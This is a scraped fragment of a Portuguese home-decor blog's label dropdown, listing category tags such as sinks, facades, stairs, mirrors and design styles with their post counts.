<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Parede'>
Cuba de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Piso'>
Cuba de Piso (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Embutir'>
Cuba Embutir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Escavada'>
Cuba Escavada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida'>
Cuba Esculpida (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida%20%20Bancada'>
Cuba Esculpida  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi%20Encaixe'>
Cuba Semi Encaixe (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi-Encaixe'>
Cuba Semi-Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Sobrepor'>
Cuba Sobrepor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/cubas'>
cubas (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Fazenda'>
Cubas de Fazenda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Semi%20Encaixe'>
Cubas de Semi Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decks'>
Decks (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Declive'>
Declive (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor'>
Decor (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado'>
Decor Salteado (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado%20Home'>
Decor Salteado Home (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o'>
decoração (
      549)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Casa%20%20Blog%20%20Blogueira%20%20Decor%20Salteado'>
decoração  Arquitetura  Construção  Casa  Blog  Blogueira  Decor Salteado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Living%20%20Escadas%20%20Piscinas%20%20M%C3%A1rmore%20Carrara%20%20suite%20casal%20%20Home%20Theaters'>
decoração  Living  Escadas  Piscinas  Mármore Carrara  suite casal  Home Theaters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Cantinhos%20de%20Leitura'>
decoração  Tendência  Cantinhos de Leitura (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Formas%20Geom%C3%A9tricas%20%20Vasos%20e%20flores%20%20Lumin%C3%A1rias%20%20pendentes%20%20Espelho%20%20Objetos%20Decorativos%20%20Dourado%20%20Metal%20%20Cobre'>
decoração  Tendência  Formas Geométricas  Vasos e flores  Luminárias  pendentes  Espelho  Objetos Decorativos  Dourado  Metal  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Moda'>
decoração  Tendência  Moda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decora%C3%A7%C3%A3o%20de%20Mesas'>
Decoração de Mesas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20luxo'>
decoração luxo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decorativismo'>
Decorativismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Degraus'>
Degraus (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dekton'>
Dekton (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte'>
Demi Suíte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte%20%20Banheiro%20%20Quarto%20%20Estilo%20Contempor%C3%A2neo'>
Demi Suíte  Banheiro  Quarto  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Depurador'>
Depurador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desemba%C3%A7ador'>
Desembaçador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desenhos'>
Desenhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desfile'>
Desfile (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/design'>
design (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Design%20de%20Interiores'>
Design de Interiores (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desn%C3%ADvel'>
Desnível (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dia%20dos%20Namorados'>
Dia dos Namorados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas'>
Dicas (
      335)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20de%20Decora%C3%A7%C3%A3o'>
Dicas de Decoração (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20R%C3%A1pidas'>
Dicas Rápidas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dining%20Room'>
Dining Room (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divertidas'>
Divertidas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divis%C3%B3rias'>
Divisórias (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/DIY'>
DIY (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Domus'>
Domus (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dossel'>
Dossel (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dourado'>
Dourado (
      105)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ducha%20Higi%C3%AAnica'>
Ducha Higiênica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvida%20do%20Leitor'>
Dúvida do Leitor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvidas%20de%20Decora%C3%A7%C3%A3o'>
Dúvidas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%89bano'>
Ébano (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elemento%20Vazado'>
Elemento Vazado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrodom%C3%A9sticos'>
Eletrodomésticos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrofitas'>
Eletrofitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elevador'>
Elevador (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Embutida'>
Embutida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeite%20de%20Porta'>
Enfeite de Porta (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeites'>
Enfeites (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Entrada%20de%20Casas'>
Entrada de Casas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Envidra%C3%A7adas'>
Envidraçadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enxoval'>
Enxoval (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ep%C3%B3xi'>
Epóxi (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Equil%C3%ADbrio'>
Equilíbrio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/es%20Neutras'>
es Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escada%20de%20Vidro'>
Escada de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas'>
Escadas (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Cimento%20Queimado%20%20Madeira%20%20Living%20%20Concreto%20%20Vidro%20%20Guarda-corpo%20%20Inox'>
Escadas  Cimento Queimado  Madeira  Living  Concreto  Vidro  Guarda-corpo  Inox (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20decora%C3%A7%C3%A3o%20%20Banheiro%20%20Lavabos%20%20Toalheiro%20T%C3%A9rmico%20%20Livros%20e%20Revistas%20%20Madeira%20%20Ferro'>
Escadas  decoração  Banheiro  Lavabos  Toalheiro Térmico  Livros e Revistas  Madeira  Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Piso%20Vin%C3%ADlico%20%20Revestimentos%20%20Modernas'>
Escadas  Piso Vinílico  Revestimentos  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20em%20Balan%C3%A7o'>
Escadas em Balanço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escondida'>
Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escorredor'>
Escorredor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escovado'>
Escovado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rio%20em%20Casa'>
Escritório em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rios'>
Escritórios (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrivaninha'>
Escrivaninha (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculpida'>
Esculpida (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculturas'>
Esculturas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esmalteria'>
Esmalteria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet'>
Espaço Gourmet (
      271)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Granitos%20%20Madeira%20%20Mesa%20%20Lustres'>
Espaço Gourmet  Área de Churrasco  Bancada  Granitos  Madeira  Mesa  Lustres (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cozinhas%20%20Madeira%20%20Cor%20Branco%20%20adega'>
Espaço Gourmet  Áreas de Churrasco  Cozinhas  Madeira  Cor Branco  adega (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Piscinas%20%20Pedras%20%20Cor%20Cinza%20%20Cor%20Preto%20%20Madeira'>
Espaço Gourmet  Piscinas  Pedras  Cor Cinza  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Varanda%20%20Piscinas%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Madeira'>
Espaço Gourmet  Varanda  Piscinas  Ladrilho Hidráulico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Vazio'>
Espaço Vazio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os'>
Espaços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet'>
Espaços Gourmet (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Adegas%20e%20Bares%20%20Bancada%20%20Cor%20Vermelha%20%20Cor%20Branco%20%20Cortina%20%20Vidro'>
Espaços Gourmet  Área de Churrasco  Adegas e Bares  Bancada  Cor Vermelha  Cor Branco  Cortina  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Cor%20Vermelha%20%20Piscinas%20%20Sof%C3%A1s%20%20Mesa'>
Espaços Gourmet  Área de Churrasco  Bancada  Cor Vermelha  Piscinas  Sofás  Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Living%20%20Ambientes%20Integrados%20%20decora%C3%A7%C3%A3o'>
Espaços Gourmet  Área de Churrasco  Living  Ambientes Integrados  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20pendentes%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Industrial'>
Espaços Gourmet  Área de Churrasco  pendentes  Tijolo Vazado  Estilo Rústico  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Forno%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Porcelanato%20%20Colorido%20%20pendentes'>
Espaços Gourmet  Áreas de Churrasco  Forno  Ladrilho Hidráulico  Porcelanato  Colorido  pendentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhado'>
Espelhado (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho'>
Espelho (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Adnet'>
Espelho Adnet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Bronze'>
Espelho Bronze (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20d%27%C3%A1gua'>
Espelho d&#39;água (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos'>
Espelhos (
      103)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20%20Banheiro%20%20Lavabos%20%20Redondo%20%20Cantos'>
Espelhos  Banheiro  Lavabos  Redondo  Cantos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20Venezianos'>
Espelhos Venezianos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/esquadrias'>
esquadrias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esquina'>
Esquina (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Animal'>
Estampa Animal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Chevron'>
Estampa Chevron (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Geom%C3%A9trica'>
Estampa Geométrica (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas'>
Estampas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas%20Geom%C3%A9tricas'>
Estampas Geométricas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estantes'>
Estantes (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estar'>
Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo'>
Estilo (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Estilo  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Art%20Deco'>
Estilo Art Deco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Barroco'>
Estilo Barroco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Cl%C3%A1ssico'>
Estilo Clássico (
      110)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Contempor%C3%A2neo'>
Estilo Contemporâneo (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Espanhol'>
Estilo Espanhol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Grego%20%20Cl%C3%A1ssico'>
Estilo Grego  Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Industrial'>
Estilo Industrial (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Japon%C3%AAs'>
Estilo Japonês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Masculino'>
Estilo Masculino (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Moderno'>
Estilo Moderno (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Navy'>
Estilo Navy (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Neocl%C3%A1ssico'>
Estilo Neoclássico (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Nova%20Iorquino'>
Estilo Nova Iorquino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Oriental'>
Estilo Oriental (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Proven%C3%A7al'>
Estilo Provençal (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Rococ%C3%B3'>
Estilo Rococó (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20R%C3%BAstico'>
Estilo Rústico (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Urbano'>
Estilo Urbano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano'>
Estilo Vitoriano (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano%20%20Estilo%20Cl%C3%A1ssico%20%20Quarto%20%20Camas%20%20Cabeceira%20%20Capiton%C3%AA%20%20Dourado%20%20Estofados'>
Estilo Vitoriano  Estilo Clássico  Quarto  Camas  Cabeceira  Capitonê  Dourado  Estofados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilos'>
Estilos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estofados'>
Estofados (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estreito'>
Estreito (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estudantes'>
Estudantes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Est%C3%BAdio'>
Estúdio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estuque%20Veneziano'>
Estuque Veneziano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Exaustor'>
Exaustor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Expo%20Revestir'>
Expo Revestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada'>
Fachada (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Contempor%C3%A2neo'>
Fachada  Casa  Arquitetura  Espelho d&#39;água  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado'>
Fachada  Casa  Arquitetura  Sobrado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado%20%20Moderno%20%20Bonitas'>
Fachada  Casa  Arquitetura  Sobrado  Moderno  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Vidro%20%20Mosaicos%20%20Pedra%20%20Esquina'>
Fachada  Casa  Vidro  Mosaicos  Pedra  Esquina (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Casas'>
Fachada de Casas (
      228)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Loja'>
Fachada de Loja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas'>
Fachadas (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casa%20%20Escadas%20%20Vidro%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Sobrado'>
Fachadas  Casa  Escadas  Vidro  Arquitetura  Estilo Contemporâneo  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casas%20%20Sobrado%20%20Vidro%20%20Pergolados%20%20Modernas%20%20Contempor%C3%A2neo%20%20Bonitas'>
Fachadas  Casas  Sobrado  Vidro  Pergolados  Modernas  Contemporâneo  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas'>
fachadas de casas (
      124)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Vidro%20%20Pedra'>
fachadas de casas  Arquitetura  Estilo Contemporâneo  Madeira  Vidro  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Porta%20de%20Entrada%20%20Porta%20Painel%20%20Madeira%20%20Vidro'>
fachadas de casas  Arquitetura  Porta de Entrada  Porta Painel  Madeira  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Cascatas%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Espelho d&#39;água  Cascatas  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Ferro%20%20Vidro%20%20Espelhos'>
fachadas de casas  Espelho d&#39;água  Ferro  Vidro  Espelhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Terrenos%20%20Vidro%20%20Pedra%20%20Tintas'>
fachadas de casas  Estilo Contemporâneo  Volumetria  Terrenos  Vidro  Pedra  Tintas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Cor%20Branco%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Cor Branco  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Forros%20%20Arquitetura'>
fachadas de casas  Madeira  Forros  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Vidro%20%20Escadas%20%20Sobrado%20%20Cor%20Cinza'>
fachadas de casas  Madeira  Vidro  Escadas  Sobrado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20M%C3%A1rmore%20Travertino%20%20Modelos%20%20Dicas'>
fachadas de casas  Mármore Travertino  Modelos  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Piscina%20de%20Vidro%20%20Concreto%20%20Porta%20Painel%20%20Madeira%20%20Sobrado%20%20Modernas'>
fachadas de casas  Piscina de Vidro  Concreto  Porta Painel  Madeira  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Famosas'>
Famosas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Farmhouse%20Sink'>
Farmhouse Sink (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fashion'>
Fashion (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/featured'>
featured (
      2014)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fechada'>
Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feminino'>
Feminino (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/fendi'>
fendi (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feng%20Shui'>
Feng Shui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/F%C3%A9rias'>
Férias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ferro'>
Ferro (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fibra%20de%20Vidro'>
Fibra de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filetes'>
Filetes (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filme'>
Filme (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios'>
Fios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios%20%20Teto%20%20Parede%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Fios  Teto  Parede  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fire%20Pits'>
Fire Pits (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fita'>
Fita (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flat'>
Flat (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Floor%20Lamps'>
Floor Lamps (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flores'>
Flores (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flutuante'>
Flutuante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o'>
Fogão (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o%20a%20Lenha'>
Fogão a Lenha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Geom%C3%A9tricas'>
Formas Geométricas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Org%C3%A2nicas'>
Formas Orgânicas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forno'>
Forno (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/forno%20el%C3%A9trico'>
forno elétrico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20de%20Gesso'>
Forro de Gesso (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20Gesso%20Tabicado'>
Forro Gesso Tabicado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros'>
Forros (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20%20Espa%C3%A7o%20Gourmet%20%20Cozinha%20%20Sala%20Estar%20%20Living%20%20Madeira%20%20banco%20%20Cadeiras'>
Forros  Espaço Gourmet  Cozinha  Sala Estar  Living  Madeira  banco  Cadeiras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20e%20Gesso'>
Forros e Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Foscas'>
Foscas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos'>
Fotos (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos%20%20Quadros%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Parede%20%20Paisagismo'>
Fotos  Quadros  decoração  Tendência  Parede  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Frigobar'>
Frigobar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Front%C3%A3o'>
Frontão (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fruteira'>
Fruteira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Funcionais'>
Funcionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Futons'>
Futons (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gabinetes'>
Gabinetes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garagem'>
Garagem (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garden%20Seat'>
Garden Seat (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garrafas'>
Garrafas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gavetas'>
Gavetas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gazebo'>
Gazebo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Geladeiras'>
Geladeiras (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/G%C3%AAmeos'>
Gêmeos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/gesso'>
gesso (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grades'>
Grades (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grafite'>
Grafite (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grande'>
Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granilite'>
Granilite (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Branco%20Ita%C3%BAnas'>
Granito Branco Itaúnas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Preto%20Absoluto'>
Granito Preto Absoluto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20S%C3%A3o%20Gabriel'>
Granito São Gabriel (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Siena'>
Granito Siena (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos'>
Granitos (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos%20%20M%C3%A1rmore%20%20Cozinhas%20%20Bancada%20%20Espa%C3%A7os%20Gourmet%20%20Living%20%20Salas%20de%20Jantar%20%20Cor%20Preto'>
Granitos  Mármore  Cozinhas  Bancada  Espaços Gourmet  Living  Salas de Jantar  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom'>
Greenroom (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom%20%20Sala%20do%20Oscar%20%20decora%C3%A7%C3%A3o%20%20Madeira%20%20Verde%20%20Paisagismo'>
